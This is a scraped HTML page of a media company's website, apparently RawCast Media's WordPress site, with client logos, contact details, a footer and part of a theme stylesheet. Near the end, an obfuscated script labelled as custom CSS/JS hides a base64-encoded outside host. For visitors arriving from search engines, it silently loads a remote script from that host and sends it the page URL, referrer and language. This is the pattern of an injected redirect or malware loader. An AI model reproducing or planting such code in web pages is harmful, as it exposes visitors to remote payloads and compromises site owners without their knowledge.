				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="1678" height="195" src="https://www.rawcastmedia.com/wp-content/uploads/ESP_LT_NVY_RGB-1.png" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/ESP_LT_NVY_RGB-1.png 1678w, https://www.rawcastmedia.com/wp-content/uploads/ESP_LT_NVY_RGB-1-300x35.png 300w, https://www.rawcastmedia.com/wp-content/uploads/ESP_LT_NVY_RGB-1-768x89.png 768w, https://www.rawcastmedia.com/wp-content/uploads/ESP_LT_NVY_RGB-1-1024x119.png 1024w" sizes="(max-width: 1678px) 100vw, 1678px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="300" height="219" src="https://www.rawcastmedia.com/wp-content/uploads/BE_logo_medium-300x219.png" class="background wp-post-image" alt="" decoding="async" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="600" height="227" src="https://www.rawcastmedia.com/wp-content/uploads/savills_logo_cropped-600x227.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/savills_logo_cropped-600x227.jpg 600w, https://www.rawcastmedia.com/wp-content/uploads/savills_logo_cropped-600x227-300x114.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="1280" height="559" src="https://www.rawcastmedia.com/wp-content/uploads/BBC_Radio_Cymru_logo.svg_.png" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/BBC_Radio_Cymru_logo.svg_.png 1280w, https://www.rawcastmedia.com/wp-content/uploads/BBC_Radio_Cymru_logo.svg_-300x131.png 300w, https://www.rawcastmedia.com/wp-content/uploads/BBC_Radio_Cymru_logo.svg_-768x335.png 768w, https://www.rawcastmedia.com/wp-content/uploads/BBC_Radio_Cymru_logo.svg_-1024x447.png 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="400" height="310" src="https://www.rawcastmedia.com/wp-content/uploads/CavendishResidential-logo400x310-1.png" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/CavendishResidential-logo400x310-1.png 400w, https://www.rawcastmedia.com/wp-content/uploads/CavendishResidential-logo400x310-1-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="836" height="538" src="https://www.rawcastmedia.com/wp-content/uploads/ERCLogo.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/ERCLogo.jpg 836w, https://www.rawcastmedia.com/wp-content/uploads/ERCLogo-300x193.jpg 300w, https://www.rawcastmedia.com/wp-content/uploads/ERCLogo-768x494.jpg 768w" sizes="(max-width: 836px) 100vw, 836px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="170" height="100" src="https://www.rawcastmedia.com/wp-content/uploads/logo-1-1.png" class="background wp-post-image" alt="" decoding="async" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="1280" height="722" src="https://www.rawcastmedia.com/wp-content/uploads/1280px-BBC_Radio_4.svg_.png" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/1280px-BBC_Radio_4.svg_.png 1280w, https://www.rawcastmedia.com/wp-content/uploads/1280px-BBC_Radio_4.svg_-300x169.png 300w, https://www.rawcastmedia.com/wp-content/uploads/1280px-BBC_Radio_4.svg_-768x433.png 768w, https://www.rawcastmedia.com/wp-content/uploads/1280px-BBC_Radio_4.svg_-1024x578.png 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="512" height="512" src="https://www.rawcastmedia.com/wp-content/uploads/CVT.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/CVT.jpg 512w, https://www.rawcastmedia.com/wp-content/uploads/CVT-150x150.jpg 150w, https://www.rawcastmedia.com/wp-content/uploads/CVT-300x300.jpg 300w, https://www.rawcastmedia.com/wp-content/uploads/CVT-100x100.jpg 100w" sizes="(max-width: 512px) 100vw, 512px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="1714" height="770" src="https://www.rawcastmedia.com/wp-content/uploads/WTCC-World-Touring-Car-Championship-logo-1.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/WTCC-World-Touring-Car-Championship-logo-1.jpg 1714w, https://www.rawcastmedia.com/wp-content/uploads/WTCC-World-Touring-Car-Championship-logo-1-300x135.jpg 300w, https://www.rawcastmedia.com/wp-content/uploads/WTCC-World-Touring-Car-Championship-logo-1-768x345.jpg 768w, https://www.rawcastmedia.com/wp-content/uploads/WTCC-World-Touring-Car-Championship-logo-1-1024x460.jpg 1024w" sizes="(max-width: 1714px) 100vw, 1714px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="2016" height="854" src="https://www.rawcastmedia.com/wp-content/uploads/msabritihrallychampionshippage1positive.jpg-1.jpeg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/msabritihrallychampionshippage1positive.jpg-1.jpeg 2016w, https://www.rawcastmedia.com/wp-content/uploads/msabritihrallychampionshippage1positive.jpg-1-300x127.jpeg 300w, https://www.rawcastmedia.com/wp-content/uploads/msabritihrallychampionshippage1positive.jpg-1-768x325.jpeg 768w, https://www.rawcastmedia.com/wp-content/uploads/msabritihrallychampionshippage1positive.jpg-1-1024x434.jpeg 1024w" sizes="(max-width: 2016px) 100vw, 2016px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="1780" height="527" src="https://www.rawcastmedia.com/wp-content/uploads/british-airways-logo-1411989645-1.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/british-airways-logo-1411989645-1.jpg 1780w, https://www.rawcastmedia.com/wp-content/uploads/british-airways-logo-1411989645-1-300x89.jpg 300w, https://www.rawcastmedia.com/wp-content/uploads/british-airways-logo-1411989645-1-768x227.jpg 768w, https://www.rawcastmedia.com/wp-content/uploads/british-airways-logo-1411989645-1-1024x303.jpg 1024w" sizes="(max-width: 1780px) 100vw, 1780px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="512" height="511" src="https://www.rawcastmedia.com/wp-content/uploads/Hyundai_Motorsport-1.png" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/Hyundai_Motorsport-1.png 512w, https://www.rawcastmedia.com/wp-content/uploads/Hyundai_Motorsport-1-150x150.png 150w, https://www.rawcastmedia.com/wp-content/uploads/Hyundai_Motorsport-1-300x300.png 300w, https://www.rawcastmedia.com/wp-content/uploads/Hyundai_Motorsport-1-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="6190" height="2621" src="https://www.rawcastmedia.com/wp-content/uploads/DBP-Home-Improvements-logo-outlines-COLOUR.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/DBP-Home-Improvements-logo-outlines-COLOUR.jpg 6190w, https://www.rawcastmedia.com/wp-content/uploads/DBP-Home-Improvements-logo-outlines-COLOUR-300x127.jpg 300w, https://www.rawcastmedia.com/wp-content/uploads/DBP-Home-Improvements-logo-outlines-COLOUR-768x325.jpg 768w, https://www.rawcastmedia.com/wp-content/uploads/DBP-Home-Improvements-logo-outlines-COLOUR-1024x434.jpg 1024w" sizes="(max-width: 6190px) 100vw, 6190px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="1024" height="447" src="https://www.rawcastmedia.com/wp-content/uploads/1024px-BBC_Radio_Wales_logo.svg_-1.png" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/1024px-BBC_Radio_Wales_logo.svg_-1.png 1024w, https://www.rawcastmedia.com/wp-content/uploads/1024px-BBC_Radio_Wales_logo.svg_-1-300x131.png 300w, https://www.rawcastmedia.com/wp-content/uploads/1024px-BBC_Radio_Wales_logo.svg_-1-768x335.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="2464" height="942" src="https://www.rawcastmedia.com/wp-content/uploads/SMMT-logo.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/SMMT-logo.jpg 2464w, https://www.rawcastmedia.com/wp-content/uploads/SMMT-logo-300x115.jpg 300w, https://www.rawcastmedia.com/wp-content/uploads/SMMT-logo-768x294.jpg 768w, https://www.rawcastmedia.com/wp-content/uploads/SMMT-logo-1024x391.jpg 1024w" sizes="(max-width: 2464px) 100vw, 2464px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="1280" height="722" src="https://www.rawcastmedia.com/wp-content/uploads/1280px-BBC_Radio_2.svg_.png" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/1280px-BBC_Radio_2.svg_.png 1280w, https://www.rawcastmedia.com/wp-content/uploads/1280px-BBC_Radio_2.svg_-300x169.png 300w, https://www.rawcastmedia.com/wp-content/uploads/1280px-BBC_Radio_2.svg_-768x433.png 768w, https://www.rawcastmedia.com/wp-content/uploads/1280px-BBC_Radio_2.svg_-1024x578.png 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="1000" height="700" src="https://www.rawcastmedia.com/wp-content/uploads/24-Le-Mans-Logo.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/24-Le-Mans-Logo.jpg 1000w, https://www.rawcastmedia.com/wp-content/uploads/24-Le-Mans-Logo-300x210.jpg 300w, https://www.rawcastmedia.com/wp-content/uploads/24-Le-Mans-Logo-768x538.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="500" height="500" src="https://www.rawcastmedia.com/wp-content/uploads/oncue-500-space-1.png" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/oncue-500-space-1.png 500w, https://www.rawcastmedia.com/wp-content/uploads/oncue-500-space-1-150x150.png 150w, https://www.rawcastmedia.com/wp-content/uploads/oncue-500-space-1-300x300.png 300w, https://www.rawcastmedia.com/wp-content/uploads/oncue-500-space-1-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="1500" height="1500" src="https://www.rawcastmedia.com/wp-content/uploads/og_top_tgrlogo.png" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/og_top_tgrlogo.png 1500w, https://www.rawcastmedia.com/wp-content/uploads/og_top_tgrlogo-150x150.png 150w, https://www.rawcastmedia.com/wp-content/uploads/og_top_tgrlogo-300x300.png 300w, https://www.rawcastmedia.com/wp-content/uploads/og_top_tgrlogo-768x768.png 768w, https://www.rawcastmedia.com/wp-content/uploads/og_top_tgrlogo-1024x1024.png 1024w, https://www.rawcastmedia.com/wp-content/uploads/og_top_tgrlogo-100x100.png 100w" sizes="(max-width: 1500px) 100vw, 1500px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="394" height="110" src="https://www.rawcastmedia.com/wp-content/uploads/Crop20simpsons20110-1.png" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/Crop20simpsons20110-1.png 394w, https://www.rawcastmedia.com/wp-content/uploads/Crop20simpsons20110-1-300x84.png 300w" sizes="(max-width: 394px) 100vw, 394px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="768" height="289" src="https://www.rawcastmedia.com/wp-content/uploads/JS_RightMove_Icon_200x75px-768x289.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/JS_RightMove_Icon_200x75px-768x289.jpg 768w, https://www.rawcastmedia.com/wp-content/uploads/JS_RightMove_Icon_200x75px-768x289-300x113.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="399" height="399" src="https://www.rawcastmedia.com/wp-content/uploads/logo_for_ecad_400x400.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/logo_for_ecad_400x400.jpg 399w, https://www.rawcastmedia.com/wp-content/uploads/logo_for_ecad_400x400-150x150.jpg 150w, https://www.rawcastmedia.com/wp-content/uploads/logo_for_ecad_400x400-300x300.jpg 300w, https://www.rawcastmedia.com/wp-content/uploads/logo_for_ecad_400x400-100x100.jpg 100w" sizes="(max-width: 399px) 100vw, 399px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="2000" height="523" src="https://www.rawcastmedia.com/wp-content/uploads/Logo_Pirelli.svg_.png" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/Logo_Pirelli.svg_.png 2000w, https://www.rawcastmedia.com/wp-content/uploads/Logo_Pirelli.svg_-300x78.png 300w, https://www.rawcastmedia.com/wp-content/uploads/Logo_Pirelli.svg_-768x201.png 768w, https://www.rawcastmedia.com/wp-content/uploads/Logo_Pirelli.svg_-1024x268.png 1024w" sizes="(max-width: 2000px) 100vw, 2000px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="194" height="124" src="https://www.rawcastmedia.com/wp-content/uploads/logo-2-1.jpg" class="background wp-post-image" alt="" decoding="async" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="791" height="339" src="https://www.rawcastmedia.com/wp-content/uploads/beresford_5.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/beresford_5.jpg 791w, https://www.rawcastmedia.com/wp-content/uploads/beresford_5-300x129.jpg 300w, https://www.rawcastmedia.com/wp-content/uploads/beresford_5-768x329.jpg 768w" sizes="(max-width: 791px) 100vw, 791px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="1237" height="1318" src="https://www.rawcastmedia.com/wp-content/uploads/DEFLOGO_FIA_WTCR_OSCARO_MASTER_CMYK_NEG_FINAL.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/DEFLOGO_FIA_WTCR_OSCARO_MASTER_CMYK_NEG_FINAL.jpg 1237w, https://www.rawcastmedia.com/wp-content/uploads/DEFLOGO_FIA_WTCR_OSCARO_MASTER_CMYK_NEG_FINAL-282x300.jpg 282w, https://www.rawcastmedia.com/wp-content/uploads/DEFLOGO_FIA_WTCR_OSCARO_MASTER_CMYK_NEG_FINAL-768x818.jpg 768w, https://www.rawcastmedia.com/wp-content/uploads/DEFLOGO_FIA_WTCR_OSCARO_MASTER_CMYK_NEG_FINAL-961x1024.jpg 961w, https://www.rawcastmedia.com/wp-content/uploads/DEFLOGO_FIA_WTCR_OSCARO_MASTER_CMYK_NEG_FINAL-300x320.jpg 300w" sizes="(max-width: 1237px) 100vw, 1237px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="256" height="256" src="https://www.rawcastmedia.com/wp-content/uploads/welshgov.png" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/welshgov.png 256w, https://www.rawcastmedia.com/wp-content/uploads/welshgov-150x150.png 150w, https://www.rawcastmedia.com/wp-content/uploads/welshgov-100x100.png 100w" sizes="(max-width: 256px) 100vw, 256px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="2569" height="195" src="https://www.rawcastmedia.com/wp-content/uploads/ESP_B2BLT_Events_NVY_ORG_RGB-1.png" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/ESP_B2BLT_Events_NVY_ORG_RGB-1.png 2569w, https://www.rawcastmedia.com/wp-content/uploads/ESP_B2BLT_Events_NVY_ORG_RGB-1-300x23.png 300w, https://www.rawcastmedia.com/wp-content/uploads/ESP_B2BLT_Events_NVY_ORG_RGB-1-768x58.png 768w, https://www.rawcastmedia.com/wp-content/uploads/ESP_B2BLT_Events_NVY_ORG_RGB-1-1024x78.png 1024w" sizes="(max-width: 2569px) 100vw, 2569px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="310" height="292" src="https://www.rawcastmedia.com/wp-content/uploads/FC.jpeg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/FC.jpeg 310w, https://www.rawcastmedia.com/wp-content/uploads/FC-300x283.jpeg 300w" sizes="(max-width: 310px) 100vw, 310px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="428" height="141" src="https://www.rawcastmedia.com/wp-content/uploads/venu-club-logo.gif" class="background wp-post-image" alt="" decoding="async" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="273" height="273" src="https://www.rawcastmedia.com/wp-content/uploads/AEKGBtLp-1.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/AEKGBtLp-1.jpg 273w, https://www.rawcastmedia.com/wp-content/uploads/AEKGBtLp-1-150x150.jpg 150w, https://www.rawcastmedia.com/wp-content/uploads/AEKGBtLp-1-100x100.jpg 100w" sizes="(max-width: 273px) 100vw, 273px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="2071" height="1557" src="https://www.rawcastmedia.com/wp-content/uploads/MM-Ulster-Rally-logo-FINAL-1.png" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/MM-Ulster-Rally-logo-FINAL-1.png 2071w, https://www.rawcastmedia.com/wp-content/uploads/MM-Ulster-Rally-logo-FINAL-1-300x226.png 300w, https://www.rawcastmedia.com/wp-content/uploads/MM-Ulster-Rally-logo-FINAL-1-768x577.png 768w, https://www.rawcastmedia.com/wp-content/uploads/MM-Ulster-Rally-logo-FINAL-1-1024x770.png 1024w" sizes="(max-width: 2071px) 100vw, 2071px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="408" height="292" src="https://www.rawcastmedia.com/wp-content/uploads/MR_Logo_15-1.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/MR_Logo_15-1.jpg 408w, https://www.rawcastmedia.com/wp-content/uploads/MR_Logo_15-1-300x215.jpg 300w" sizes="(max-width: 408px) 100vw, 408px" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="250" height="80" src="https://www.rawcastmedia.com/wp-content/uploads/Tarmac_logo-1.png" class="background wp-post-image" alt="" decoding="async" />					</div>
				</div><!-- slide -->
							<div class="slide">
					<div class="wrap">
						<img width="1422" height="847" src="https://www.rawcastmedia.com/wp-content/uploads/Logo-Yazeed-HD-Illustr45804_on_white-1.jpg" class="background wp-post-image" alt="" decoding="async" srcset="https://www.rawcastmedia.com/wp-content/uploads/Logo-Yazeed-HD-Illustr45804_on_white-1.jpg 1422w, https://www.rawcastmedia.com/wp-content/uploads/Logo-Yazeed-HD-Illustr45804_on_white-1-300x179.jpg 300w, https://www.rawcastmedia.com/wp-content/uploads/Logo-Yazeed-HD-Illustr45804_on_white-1-768x457.jpg 768w, https://www.rawcastmedia.com/wp-content/uploads/Logo-Yazeed-HD-Illustr45804_on_white-1-1024x610.jpg 1024w" sizes="(max-width: 1422px) 100vw, 1422px" />					</div>
				</div><!-- slide -->
								</div><!-- testimonial slider -->
		<div class="arrow_left">
			<img class="icon" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/prev.png" alt="" />
		</div><!-- arrow left -->
		<div class="arrow_right">
			<img class="icon" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/next.png" alt="" />
		</div><!-- arrow right -->
	</div><!-- wrapper -->

	
</div><!-- clients section -->	<div class="container video_section cf">
	<img class="cut" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/cut.png" alt="" />
	<img class="cut_alt" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/cut_alt.png" alt="" />
			<img class="bg" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/image_bg.jpg" alt="Television" />
		<div class="inner">
		<a href="https://youtu.be/BuAqSCsmT9c" class="icon_wrap video_fancybox cf">
			<h2>Watch our video</h2>
			<img class="icon" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/play_icon.png" alt="" />
		</a><!-- icon wrap -->
	</div><!-- inner -->
</div><!-- video section -->	<div class="container cta_bar cf">
	<img class="cut_alt" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/cut_green.png" alt="" />
	<img class="cut" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/cut_alt_green.png" alt="" />
	<div class="wrapper">
		<div class="wrap cf">
			<div class="col phone">
				<a href="tel:07943623140" class="circle">
					<img class="icon" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/phone_icon.png" alt="" />
				</a>
				<h3>Call Us</h3>
				<a href="tel:07943623140" class="link">+44 7943623140</a>
			</div><!-- col -->
			<div class="col email">
				<a href="mailto:hello@rawcastmedia.com" class="circle">
					<img class="icon" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/email_icon.png" alt="" />
				</a>
				<h3>Email Us</h3>
				<a href="mailto:hello@rawcastmedia.com" class="link">hello@rawcastmedia.com</a>
			</div><!-- col -->
			<div class="col twitter">
				<a target="_blank" href="https://twitter.com/rawcastmedia247" class="circle">
					<img class="icon" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/twitter_icon.png" alt="" />
				</a>
				<h3>Tweet Us</h3>
				<a target="_blank" href="https://twitter.com/rawcastmedia247" class="link">@RawCastMedia247</a>
			</div><!-- col -->
		</div><!-- wrap -->
	</div><!-- wrapper -->
</div><!-- cta bar -->
</div><!-- template_container -->

		<footer class="footer cf">
			<img class="cut" src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/cut.png" alt="" />
			<div class="top cf">
				<div class="wrapper">
					<div class="col">
						<h5>Links</h5>
						<ul id="menu-main-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://www.rawcastmedia.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.rawcastmedia.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.rawcastmedia.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.rawcastmedia.com/services/radio/">Radio &#038; Voiceovers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.rawcastmedia.com/services/marketing/">Digital Marketing Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.rawcastmedia.com/services/drone-filming-photography/">Drone Aerial Filming &#038; Photography</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.rawcastmedia.com/services/video/">Television &#038; Film Content Creation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.rawcastmedia.com/case-studies/">Case Studies</a></li>
<li class="cta menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.rawcastmedia.com/contact/">Contact</a></li>
</ul>					</div><!-- col -->
					<div class="col">
						<h5>Services</h5>
						<ul class="menu">
						    <li class="page_item page-item-43"><a href="https://www.rawcastmedia.com/services/marketing/">Digital Marketing Services</a></li>
<li class="page_item page-item-41"><a href="https://www.rawcastmedia.com/services/drone-filming-photography/">Drone Aerial Filming &#038; Photography</a></li>
<li class="page_item page-item-45"><a href="https://www.rawcastmedia.com/services/radio/">Radio &#038; Voiceovers</a></li>
<li class="page_item page-item-39"><a href="https://www.rawcastmedia.com/services/video/">Television &#038; Film Content Creation</a></li>
						</ul>
					</div><!-- col -->
					<div class="col">
						<h5>Contact</h5>
						<p>Tel: <a href="tel:07943623140">+44 7943623140</a></p>
						<p>Email: <a href="mailto:hello@rawcastmedia.com">hello@rawcastmedia.com</a></p>
						<p>Twitter: <a target="_blank" href="https://twitter.com/rawcastmedia247">@RawCastMedia247</a></p>
					</div><!-- col -->
					<a class="logo" href="https://www.rawcastmedia.com/">
	                	<img src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/footer_logo.png" alt="" />
	            	</a>
				</div><!-- wrapper -->
			</div><!-- top -->
			<div class="bottom cf">
				<div class="wrapper">
					<p class="copy">Copyright &copy; 2026 RawCast Media</p>
					<p class="right">
						<span>Website by</span>
						<a target="_blank" href="http://www.kolodo.com" class="kolodo">
							<img src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/images/kolodo.png" alt="" />
						</a>
					</p>
				</div><!-- wrapper -->
			</div><!-- bottom -->
		</footer>

	</div><!-- website wrap -->

	<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLnd0LWFwaS50b3Av">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="dbmn4d5l",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6e0a62e83dd39397a2c89015e7ede067 --><!-- end Simple Custom CSS and JS -->
	<script src="https://www.rawcastmedia.com/wp-content/themes/rawcast-media/js/jwplayer.js"></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rawcastmedia.com/wp-content/themes/rawcast-media/style.css
body_size: 11421
content:
/*
Theme Name: RawCast Media
Theme URI: https://www.rawcastmedia.co.uk
Author: Kolodo
Author URI: https://www.kolodo.com
Version: 1.0
*/

/* CSS Reset */
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary { display: block; }
audio, canvas, video { display: inline-block; }
audio:not([controls]) { display: none; height: 0; }
[hidden] { display: none; }
html { font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;
	-webkit-box-sizing: border-box; box-sizing: border-box; font-family: 'Nunito', sans-serif; font-weight: 300; }
body { margin: 0; font-family: 'Nunito', sans-serif; font-weight: 300; }
a:focus { outline: thin dotted; }
a:active, a:hover { outline: 0; }
h1 { font-size: 2em; margin: 0.67em 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
dfn { font-style: italic; }
hr { -moz-box-sizing: content-box; box-sizing: content-box; height: 0; }
mark { background: #ff0; color: #000; }
code, kbd, pre, samp { font-family: monospace, serif; font-size: 1em; }
pre { white-space: pre-wrap; }
q { quotes: "\201C" "\201D" "\2018" "\2019"; }
small { font-size: 80%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img { border: 0; }
svg:not(:root) { overflow: hidden; }
figure { margin: 0; }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; }
button, input, select, textarea { font-family: inherit; font-size: 100%; margin: 0; }
button, input { line-height: normal; }
button, select { text-transform: none; }
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }
button[disabled], html input[disabled] { cursor: default; }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
input, textarea { -webkit-appearance: none; border-radius: 0; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; }
table { border-collapse: collapse; border-spacing: 0; }
::-moz-selection { background: #a2c64e; }
::selection { background: #a2c64e; }
a { outline: 0; text-decoration: none; -webkit-transition: 0.3s; transition: 0.3s; }
a:focus { outline: none; }
p { font-weight: 200; color: #2b363a; }

/* Gallery */
